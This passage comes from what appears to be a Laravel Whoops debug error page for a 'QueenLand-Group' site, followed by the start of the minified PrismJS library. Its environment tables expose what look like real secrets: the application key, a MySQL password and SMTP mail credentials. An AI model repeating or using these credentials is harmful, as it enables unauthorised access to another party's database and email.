</td>
              </tr>
                          <tr>
                <td>MAIL_FROM_NAME</td>
                <td><pre class=sf-dump id=sf-dump-425427322 data-indent-pad="  ">"<span class=sf-dump-str title="15 characters">QueenLand-Group</span>"
</pre><script>Sfdump("sf-dump-425427322")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_ACCESS_KEY_ID</td>
                <td><pre class=sf-dump id=sf-dump-738402000 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-738402000")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_SECRET_ACCESS_KEY</td>
                <td><pre class=sf-dump id=sf-dump-2079848451 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-2079848451")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_DEFAULT_REGION</td>
                <td><pre class=sf-dump id=sf-dump-1853806174 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">us-east-1</span>"
</pre><script>Sfdump("sf-dump-1853806174")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_BUCKET</td>
                <td><pre class=sf-dump id=sf-dump-231544053 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-231544053")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_ID</td>
                <td><pre class=sf-dump id=sf-dump-117906816 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-117906816")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_KEY</td>
                <td><pre class=sf-dump id=sf-dump-1711089827 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-1711089827")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_SECRET</td>
                <td><pre class=sf-dump id=sf-dump-828615268 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-828615268")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_CLUSTER</td>
                <td><pre class=sf-dump id=sf-dump-1525129962 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">mt1</span>"
</pre><script>Sfdump("sf-dump-1525129962")</script>
</td>
              </tr>
                          <tr>
                <td>MIX_PUSHER_APP_KEY</td>
                <td><pre class=sf-dump id=sf-dump-1317508263 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-1317508263")</script>
</td>
              </tr>
                          <tr>
                <td>MIX_PUSHER_APP_CLUSTER</td>
                <td><pre class=sf-dump id=sf-dump-997446140 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">mt1</span>"
</pre><script>Sfdump("sf-dump-997446140")</script>
</td>
              </tr>
                        </table>
              </div>
          <div class="data-table" id="sg-environment-variables">
                    <label>Environment Variables</label>
            <table class="data-table">
              <thead>
                <tr>
                  <td class="data-table-k">Key</td>
                  <td class="data-table-v">Value</td>
                </tr>
              </thead>
                          <tr>
                <td>APP_NAME</td>
                <td><pre class=sf-dump id=sf-dump-470094143 data-indent-pad="  ">"<span class=sf-dump-str title="15 characters">QueenLand-Group</span>"
</pre><script>Sfdump("sf-dump-470094143")</script>
</td>
              </tr>
                          <tr>
                <td>APP_ENV</td>
                <td><pre class=sf-dump id=sf-dump-1056727072 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">local</span>"
</pre><script>Sfdump("sf-dump-1056727072")</script>
</td>
              </tr>
                          <tr>
                <td>APP_KEY</td>
                <td><pre class=sf-dump id=sf-dump-922899922 data-indent-pad="  ">"<span class=sf-dump-str title="51 characters">base64:Fl/QDbcMoBOtc4dQSMJC/vCtJmg8joMEQBAGmN+cDbo=</span>"
</pre><script>Sfdump("sf-dump-922899922")</script>
</td>
              </tr>
                          <tr>
                <td>APP_DEBUG</td>
                <td><pre class=sf-dump id=sf-dump-1590656770 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">true</span>"
</pre><script>Sfdump("sf-dump-1590656770")</script>
</td>
              </tr>
                          <tr>
                <td>APP_URL</td>
                <td><pre class=sf-dump id=sf-dump-504008593 data-indent-pad="  ">"<span class=sf-dump-str title="16 characters">http://localhost</span>"
</pre><script>Sfdump("sf-dump-504008593")</script>
</td>
              </tr>
                          <tr>
                <td>LOG_CHANNEL</td>
                <td><pre class=sf-dump id=sf-dump-1396046487 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">stack</span>"
</pre><script>Sfdump("sf-dump-1396046487")</script>
</td>
              </tr>
                          <tr>
                <td>LOG_LEVEL</td>
                <td><pre class=sf-dump id=sf-dump-1056481193 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">debug</span>"
</pre><script>Sfdump("sf-dump-1056481193")</script>
</td>
              </tr>
                          <tr>
                <td>DB_CONNECTION</td>
                <td><pre class=sf-dump id=sf-dump-1120981662 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">mysql</span>"
</pre><script>Sfdump("sf-dump-1120981662")</script>
</td>
              </tr>
                          <tr>
                <td>DB_HOST</td>
                <td><pre class=sf-dump id=sf-dump-1578895667 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">127.0.0.1</span>"
</pre><script>Sfdump("sf-dump-1578895667")</script>
</td>
              </tr>
                          <tr>
                <td>DB_PORT</td>
                <td><pre class=sf-dump id=sf-dump-406172138 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">3306</span>"
</pre><script>Sfdump("sf-dump-406172138")</script>
</td>
              </tr>
                          <tr>
                <td>DB_DATABASE</td>
                <td><pre class=sf-dump id=sf-dump-508186569 data-indent-pad="  ">"<span class=sf-dump-str title="20 characters">u302984526_queenland</span>"
</pre><script>Sfdump("sf-dump-508186569")</script>
</td>
              </tr>
                          <tr>
                <td>DB_USERNAME</td>
                <td><pre class=sf-dump id=sf-dump-762367587 data-indent-pad="  ">"<span class=sf-dump-str title="20 characters">u302984526_queenland</span>"
</pre><script>Sfdump("sf-dump-762367587")</script>
</td>
              </tr>
                          <tr>
                <td>DB_PASSWORD</td>
                <td><pre class=sf-dump id=sf-dump-1474330894 data-indent-pad="  ">"<span class=sf-dump-str title="12 characters">QueenLand123</span>"
</pre><script>Sfdump("sf-dump-1474330894")</script>
</td>
              </tr>
                          <tr>
                <td>BROADCAST_DRIVER</td>
                <td><pre class=sf-dump id=sf-dump-684837518 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">log</span>"
</pre><script>Sfdump("sf-dump-684837518")</script>
</td>
              </tr>
                          <tr>
                <td>CACHE_DRIVER</td>
                <td><pre class=sf-dump id=sf-dump-1274137385 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">file</span>"
</pre><script>Sfdump("sf-dump-1274137385")</script>
</td>
              </tr>
                          <tr>
                <td>QUEUE_CONNECTION</td>
                <td><pre class=sf-dump id=sf-dump-238829013 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">sync</span>"
</pre><script>Sfdump("sf-dump-238829013")</script>
</td>
              </tr>
                          <tr>
                <td>SESSION_DRIVER</td>
                <td><pre class=sf-dump id=sf-dump-435648400 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">file</span>"
</pre><script>Sfdump("sf-dump-435648400")</script>
</td>
              </tr>
                          <tr>
                <td>SESSION_LIFETIME</td>
                <td><pre class=sf-dump id=sf-dump-1775111694 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">120</span>"
</pre><script>Sfdump("sf-dump-1775111694")</script>
</td>
              </tr>
                          <tr>
                <td>MEMCACHED_HOST</td>
                <td><pre class=sf-dump id=sf-dump-161948446 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">127.0.0.1</span>"
</pre><script>Sfdump("sf-dump-161948446")</script>
</td>
              </tr>
                          <tr>
                <td>REDIS_HOST</td>
                <td><pre class=sf-dump id=sf-dump-1271748612 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">127.0.0.1</span>"
</pre><script>Sfdump("sf-dump-1271748612")</script>
</td>
              </tr>
                          <tr>
                <td>REDIS_PASSWORD</td>
                <td><pre class=sf-dump id=sf-dump-1046044635 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">null</span>"
</pre><script>Sfdump("sf-dump-1046044635")</script>
</td>
              </tr>
                          <tr>
                <td>REDIS_PORT</td>
                <td><pre class=sf-dump id=sf-dump-1685643010 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">6379</span>"
</pre><script>Sfdump("sf-dump-1685643010")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_MAILER</td>
                <td><pre class=sf-dump id=sf-dump-1801705116 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">smtp</span>"
</pre><script>Sfdump("sf-dump-1801705116")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_HOST</td>
                <td><pre class=sf-dump id=sf-dump-1570554700 data-indent-pad="  ">"<span class=sf-dump-str title="18 characters">smtp.hostinger.com</span>"
</pre><script>Sfdump("sf-dump-1570554700")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_PORT</td>
                <td><pre class=sf-dump id=sf-dump-843474815 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">465</span>"
</pre><script>Sfdump("sf-dump-843474815")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_USERNAME</td>
                <td><pre class=sf-dump id=sf-dump-2030674850 data-indent-pad="  ">"<span class=sf-dump-str title="27 characters">contact@queenland-group.com</span>"
</pre><script>Sfdump("sf-dump-2030674850")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_PASSWORD</td>
                <td><pre class=sf-dump id=sf-dump-737811310 data-indent-pad="  ">"<span class=sf-dump-str title="20 characters">Contact+Queenland123</span>"
</pre><script>Sfdump("sf-dump-737811310")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_ENCRYPTION</td>
                <td><pre class=sf-dump id=sf-dump-1489291082 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">ssl</span>"
</pre><script>Sfdump("sf-dump-1489291082")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_FROM_ADDRESS</td>
                <td><pre class=sf-dump id=sf-dump-1482471757 data-indent-pad="  ">"<span class=sf-dump-str title="27 characters">contact@queenland-group.com</span>"
</pre><script>Sfdump("sf-dump-1482471757")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_FROM_NAME</td>
                <td><pre class=sf-dump id=sf-dump-2110513488 data-indent-pad="  ">"<span class=sf-dump-str title="15 characters">QueenLand-Group</span>"
</pre><script>Sfdump("sf-dump-2110513488")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_ACCESS_KEY_ID</td>
                <td><pre class=sf-dump id=sf-dump-812147440 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-812147440")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_SECRET_ACCESS_KEY</td>
                <td><pre class=sf-dump id=sf-dump-2061742285 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-2061742285")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_DEFAULT_REGION</td>
                <td><pre class=sf-dump id=sf-dump-141488302 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">us-east-1</span>"
</pre><script>Sfdump("sf-dump-141488302")</script>
</td>
              </tr>
                          <tr>
                <td>AWS_BUCKET</td>
                <td><pre class=sf-dump id=sf-dump-1421278494 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-1421278494")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_ID</td>
                <td><pre class=sf-dump id=sf-dump-1715736673 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-1715736673")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_KEY</td>
                <td><pre class=sf-dump id=sf-dump-441241990 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-441241990")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_SECRET</td>
                <td><pre class=sf-dump id=sf-dump-671566356 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-671566356")</script>
</td>
              </tr>
                          <tr>
                <td>PUSHER_APP_CLUSTER</td>
                <td><pre class=sf-dump id=sf-dump-907274208 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">mt1</span>"
</pre><script>Sfdump("sf-dump-907274208")</script>
</td>
              </tr>
                          <tr>
                <td>MIX_PUSHER_APP_KEY</td>
                <td><pre class=sf-dump id=sf-dump-1934255645 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-1934255645")</script>
</td>
              </tr>
                          <tr>
                <td>MIX_PUSHER_APP_CLUSTER</td>
                <td><pre class=sf-dump id=sf-dump-1307798991 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">mt1</span>"
</pre><script>Sfdump("sf-dump-1307798991")</script>
</td>
              </tr>
                        </table>
              </div>
      </div>

    <div class="data-table-container" id="handlers">
    <label>Registered Handlers</label>
          <div class="handler active">
        0. Whoops\Handler\PrettyPageHandler      </div>
      </div>

</div>
</div>
      </div>
    </div>

    <script data-manual>/* PrismJS 1.29.0
https://prismjs.com/download.html#themes=prism-tomorrow&languages=markup+markup-templating+php&plugins=line-highlight+line-numbers */
var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(e){var n=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,t=0,r={},a={manual:e.Prism&&e.Prism.manual,disableWorkerMessageHandler:e.Prism&&e.Prism.disableWorkerMessageHandler,util:{encode:function e(n){return n instanceof i?new i(n.type,e(n.content),n.alias):Array.isArray(n)?n.map(e):n.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++t}),e.__id},clone:function e(n,t){var r,i;switch(t=t||{},a.util.type(n)){case"Object":if(i=a.util.objId(n),t[i])return t[i];for(var l in r={},t[i]=r,n)n.hasOwnProperty(l)&&(r[l]=e(n[l],t));return r;case"Array":return i=a.util.objId(n),t[i]?t[i]:(r=[],t[i]=r,n.forEach((function(n,a){r[a]=e(n,t)})),r);default:return n}},getLanguage:function(e){for(;e;){var t=n.exec(e.className);if(t)return t[1].toLowerCase();e=e.parentElement}return"none"},setLanguage:function(e,t){e.className=e.className.replace(RegExp(n,"gi"),""),e.classList.add("language-"+t)},currentScript:function(){if("undefined"==typeof document)return null;if("currentScript"in document)return document.currentScript;try{throw new Error}catch(r){var e=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(r.stack)||[])[1];if(e){var n=document.getElementsByTagName("script");for(var t in n)if(n[t].src==e)return n[t]}return null}},isActive:function(e,n,t){for(var r="no-"+n;e;){var a=e.classList;if(a.contains(n))return!0;if(a.contains(r))return!1;e=e.parentElement}return!!t}},languages:{plain:r,plaintext:r,text:r,txt:r,extend:function(e,n){var t=a.util.clone(a.languages[e]);for(var r in n)t[r]=n[r];return t},insertBefore:function(e,n,t,r){var i=(r=r||a.languages)[e],l={};for(var o in i)if(i.hasOwnProperty(o)){if(o==n)for(var s in t)t.hasOwnProperty(s)&&(l[s]=t[s]);t.hasOwnProperty(o)||(l[o]=i[o])}var u=r[e];return r[e]=l,a.languages.DFS(a.languages,(function(n,t){t===u&&n!=e&&(this[n]=l)})),l},DFS:function e(n,t,r,i){i=i||{};var l=a.util.objId;for(var o in n)if(n.hasOwnProperty(o)){t.call(n,o,n[o],r||o);var s=n[o],u=a.util.type(s);"Object"!==u||i[l(s)]?"Array"!==u||i[l(s)]||(i[l(s)]=!0,e(s,t,o,i)):(i[l(s)]=!0,e(s,t,null,i))}}},plugins:{},highlightAll:function(e,n){a.highlightAllUnder(document,e,n)},highlightAllUnder:function(e,n,t){var r={callback:t,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};a.hooks.run("before-highlightall",r),r.elements=Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)),a.hooks.run("before-all-elements-highlight",r);for(var i,l=0;i=r.elements[l++];)a.highlightElement(i,!0===n,r.callback)},highlightElement:function(n,t,r){var i=a.util.getLanguage(n),l=a.languages[i];a.util.setLanguage(n,i);var o=n.parentElement;o&&"pre"===o.nodeName.toLowerCase()&&a.util.setLanguage(o,i);var s={element:n,language:i,grammar:l,code:n.textContent};function u(e){s.highlightedCode=e,a.hooks.run("before-insert",s),s.element.innerHTML=s.highlightedCode,a.hooks.run("after-highlight",s),a.hooks.run("complete",s),r&&r.call(s.element)}if(a.hooks.run("before-sanity-check",s),(o=s.element.parentElement)&&"pre"===o.nodeName.toLowerCase()&&!o.hasAttribute("tabindex")&&o.setAttribute("tabindex","0"),!s.code)return a.hooks.run("complete",s),void(r&&r.call(s.element));if(a.hooks.run("before-highlight",s),s.grammar)if(t&&e.Worker){var c=new Worker(a.filename);c.onmessage=function(e){u(e.data)},c.postMessage(JSON.stringify({language:s.language,code:s.code,immediateClose:!0}))}else u(a.highlight(s.code,s.grammar,s.language));else u(a.util.encode(s.code))},highlight:function(e,n,t){var r={code:e,grammar:n,language:t};if(a.hooks.run("before-tokenize",r),!r.grammar)throw new Error('The language "'+r.language+'" has no grammar.');return r.tokens=a.tokenize(r.code,r.grammar),a.hooks.run("after-tokenize",r),i.stringify(a.util.encode(r.tokens),r.language)},tokenize:function(e,n){var t=n.rest;if(t){for(var r in t)n[r]=t[r];delete n.rest}var a=new s;return u(a,a.head,e),o(e,a,n,a.head,0),function(e){for(var n=[],t=e.head.next;t!==e.tail;)n.push(t.value),t=t.next;return n}(a)},hooks:{all:{},add:function(e,n){var t=a.hooks.all;t[e]=t[e]||[],t[e].push(n)},run:function(e,n){var t=a.hooks.all[e];if(t&&t.length)for(var r,i=0;r=t[i++];)r(n)}},Token:i};function i(e,n,t,r){this.type=e,this.content=n,this.alias=t,this.length=0|(r||"").length}function l(e,n,t,r){e.lastIndex=n;var a=e.exec(t);if(a&&r&&a[1]){var i=a[1].length;a.index+=i,a[0]=a[0].slice(i)}return a}function o(e,n,t,r,s,g){for(var f in t)if(t.hasOwnProperty(f)&&t[f]){var h=t[f];h=Array.isArray(h)?h:[h];for(var d=0;d<h.length;++d){if(g&&g.cause==f+","+d)return;var v=h[d],p=v.inside,m=!!v.lookbehind,y=!!v.greedy,k=v.alias;if(y&&!v.pattern.global){var x=v.pattern.toString().match(/[imsuy]*$/)[0];v.pattern=RegExp(v.pattern.source,x+"g")}for(var b=v.pattern||v,w=r.next,A=s;w!==n.tail&&!(g&&A>=g.reach);A+=w.value.length,w=w.next){var E=w.value;if(n.length>e.length)return;if(!(E instanceof i)){var P,L=1;if(y){if(!(P=l(b,A,e,m))||P.index>=e.length)break;var S=P.index,O=P.index+P[0].length,j=A;for(j+=w.value.length;S>=j;)j+=(w=w.next).value.length;if(A=j-=w.value.length,w.value instanceof i)continue;for(var C=w;C!==n.tail&&(j<O||"string"==typeof C.value);C=C.next)L++,j+=C.value.length;L--,E=e.slice(A,j),P.index-=A}else if(!(P=l(b,0,E,m)))continue;S=P.index;var N=P[0],_=E.slice(0,S),M=E.slice(S+N.length),W=A+E.length;g&&W>g.reach&&(g.reach=W);var z=w.prev;if(_&&(z=u(n,z,_),A+=_.length),c(n,z,L),w=u(n,z,new i(f,p?a.tokenize(N,p):N,k,N)),M&&u(n,w,M),L>1){var I={cause:f+","+d,reach:W};o(e,n,t,w.prev,A,I),g&&I.reach>g.reach&&(g.reach=I.reach)}}}}}}function s(){var e={value:null,prev:null,next:null},n={value:null,prev:e,next:null};e.next=n,this.head=e,this.tail=n,this.length=0}function u(e,n,t){var r=n.next,a={value:t,prev:n,next:r};return n.next=a,r.prev=a,e.length++,a}function c(e,n,t){for(var r=n.next,a=0;a<t&&r!==e.tail;a++)r=r.next;n.next=r,r.prev=n,e.length-=a}if(e.Prism=a,i.stringify=function e(n,t){if("string"==typeof n)return n;if(Array.isArray(n)){var r="";return n.forEach((function(n){r+=e(n,t)})),r}var i={type:n.type,content:e(n.content,t),tag:"span",classes:["token",n.type],attributes:{},language:t},l=n.alias;l&&(Array.isArray(l)?Array.prototype.push.apply(i.classes,l):i.classes.push(l)),a.hooks.run("wrap",i);var o="";for(var s in i.attributes)o+=" "+s+'="'+(i.attributes[s]||"").replace(/"/g,"&quot;")+'"';return"<"+i.tag+' class="'+i.classes.join(" ")+'"'+o+">"+i.content+"</"+i.tag+">"},!e.document)return e.addEventListener?(a.disableWorkerMessageHandler||e.addEventListener("message",(function(n){var t=JSON.parse(n.data),r=t.language,i=t.code,l=t.immediateClose;e.postMessage(a.highlight(i,a.languages[r],r)),l&&e.close()}),!1),a):a;var g=a.util.currentScript();function f(){a.manual||a.highlightAll()}if(g&&(a.filename=g.src,g.hasAttribute("data-manual")&&(a.manual=!0)),!a.manual){var h=document.readyState;"loading"===h||"interactive"===h&&g&&g.defer?document.addEventListener("DOMContentLoaded",f):window.requestAnimationFrame?window.requestAnimationFrame(f):window.setTimeout(f,16)}return a}(_self);"undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism);
Prism.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},Prism.languages.markup.tag.inside["attr-value"].inside.entity=Prism.languages.markup.entity,Prism.languages.markup.doctype.inside["internal-subset"].inside=Prism.languages.markup,Prism.hooks.add("wrap",(function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))})),Object.defineProperty(Prism.languages.markup.tag,"addInlined",{value:function(a,e){var s={};s["language-"+e]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:Prism.languages[e]},s.cdata=/^<!\[CDATA\[|\]\]>$/i;var t={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:s}};t["language-"+e]={pattern:/[\s\S]+/,inside:Prism.languages[e]};var n={};n[a]={pattern:RegExp("(<__[^>]*>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g,(function(){return a})),"i"),lookbehind:!0,greedy:!0,inside:t},Prism.languages.insertBefore("markup","cdata",n)}}),Object.defineProperty(Prism.languages.markup.tag,"addAttribute",{value:function(a,e){Prism.languages.markup.tag.inside["special-attr"].push({pattern:RegExp("(^|[\"'\\s])(?:"+a+")\\s*=\\s*(?:\"[^\"]*\"|'[^']*'|[^\\s'\">=]+(?=[\\s>]))","i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[e,"language-"+e],inside:Prism.languages[e]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup,Prism.languages.xml=Prism.languages.extend("markup",{}),Prism.languages.ssml=Prism.languages.xml,Prism.languages.atom=Prism.languages.xml,Prism.languages.rss=Prism.languages.xml;
!function(e){function n(e,n){return"___"+e.toUpperCase()+n+"___"}Object.defineProperties(e.languages["markup-templating"]={},{buildPlaceholders:{value:function(t,a,r,o){if(t.language===a){var c=t.tokenStack=[];t.code=t.code.replace(r,(function(e){if("function"==typeof o&&!o(e))return e;for(var r,i=c.length;-1!==t.code.indexOf(r=n(a,i));)++i;return c[i]=e,r})),t.grammar=e.languages.markup}}},tokenizePlaceholders:{value:function(t,a){if(t.language===a&&t.tokenStack){t.grammar=e.languages[a];var r=0,o=Object.keys(t.tokenStack);!function c(i){for(var u=0;u<i.length&&!(r>=o.length);u++){var g=i[u];if("string"==typeof g||g.content&&"string"==typeof g.content){var l=o[r],s=t.tokenStack[l],f="string"==typeof g?g:g.content,p=n(a,l),k=f.indexOf(p);if(k>-1){++r;var m=f.substring(0,k),d=new e.Token(a,e.tokenize(s,t.grammar),"language-"+a,s),h=f.substring(k+p.length),v=[];m&&v.push.apply(v,c([m])),v.push(d),h&&v.push.apply(v,c([h])),"string"==typeof g?i.splice.apply(i,[u,1].concat(v)):g.content=v}}else g.content&&c(g.content)}return i}(t.tokens)}}}})}(Prism);
!function(e){var a=/\/\*[\s\S]*?\*\/|\/\/.*|#(?!\[).*/,t=[{pattern:/\b(?:false|true)\b/i,alias:"boolean"},{pattern:/(::\s*)\b[a-z_]\w*\b(?!\s*\()/i,greedy:!0,lookbehind:!0},{pattern:/(\b(?:case|const)\s+)\b[a-z_]\w*(?=\s*[;=])/i,greedy:!0,lookbehind:!0},/\b(?:null)\b/i,/\b[A-Z_][A-Z0-9_]*\b(?!\s*\()/],i=/\b0b[01]+(?:_[01]+)*\b|\b0o[0-7]+(?:_[0-7]+)*\b|\b0x[\da-f]+(?:_[\da-f]+)*\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)?|\B\.\d+)(?:e[+-]?\d+)?/i,n=/<?=>|\?\?=?|\.{3}|\??->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||<<|>>|[?~]|[/^|%*&<>.+-]=?/,s=/[{}\[\](),:;]/;e.languages.php={delimiter:{pattern:/\?>$|^<\?(?:php(?=\s)|=)?/i,alias:"important"},comment:a,variable:/\$+(?:\w+\b|(?=\{))/,package:{pattern:/(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i,lookbehind:!0,inside:{punctuation:/\\/}},"class-name-definition":{pattern:/(\b(?:class|enum|interface|trait)\s+)\b[a-z_]\w*(?!\\)\b/i,lookbehind:!0,alias:"class-name"},"function-definition":{pattern:/(\bfunction\s+)[a-z_]\w*(?=\s*\()/i,lookbehind:!0,alias:"function"},keyword:[{pattern:/(\(\s*)\b(?:array|bool|boolean|float|int|integer|object|string)\b(?=\s*\))/i,alias:"type-casting",greedy:!0,lookbehind:!0},{pattern:/([(,?]\s*)\b(?:array(?!\s*\()|bool|callable|(?:false|null)(?=\s*\|)|float|int|iterable|mixed|object|self|static|string)\b(?=\s*\$)/i,alias:"type-hint",greedy:!0,lookbehind:!0},{pattern:/(\)\s*:\s*(?:\?\s*)?)\b(?:array(?!\s*\()|bool|callable|(?:false|null)(?=\s*\|)|float|int|iterable|mixed|never|object|self|static|string|void)\b/i,alias:"return-type",greedy:!0,lookbehind:!0},{pattern:/\b(?:array(?!\s*\()|bool|float|int|iterable|mixed|object|string|void)\b/i,alias:"type-declaration",greedy:!0},{pattern:/(\|\s*)(?:false|null)\b|\b(?:false|null)(?=\s*\|)/i,alias:"type-declaration",greedy:!0,lookbehind:!0},{pattern:/\b(?:parent|self|static)(?=\s*::)/i,alias:"static-context",greedy:!0},{pattern:/(\byield\s+)from\b/i,lookbehind:!0},/\bclass\b/i,{pattern:/((?:^|[^\s>:]|(?:^|[^-])>|(?:^|[^:]):)\s*)\b(?:abstract|and|array|as|break|callable|case|catch|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|enum|eval|exit|extends|final|finally|fn|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|match|namespace|never|new|or|parent|print|private|protected|public|readonly|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield|__halt_compiler)\b/i,lookbehind:!0}],"argument-name":{pattern:/([(,]\s*)\b[a-z_]\w*(?=\s*:(?!:))/i,lookbehind:!0},"class-name":[{pattern:/(\b(?:extends|implements|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s*\()\b[a-z_]\w*(?!\\)\b/i,greedy:!0,lookbehind:!0},{pattern:/(\|\s*)\b[a-z_]\w*(?!\\)\b/i,greedy:!0,lookbehind:!0},{pattern:/\b[a-z_]\w*(?!\\)\b(?=\s*\|)/i,greedy:!0},{pattern:/(\|\s*)(?:\\?\b[a-z_]\w*)+\b/i,alias:"class-name-fully-qualified",greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}},{pattern:/(?:\\?\b[a-z_]\w*)+\b(?=\s*\|)/i,alias:"class-name-fully-qualified",greedy:!0,inside:{punctuation:/\\/}},{pattern:/(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s*\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i,alias:"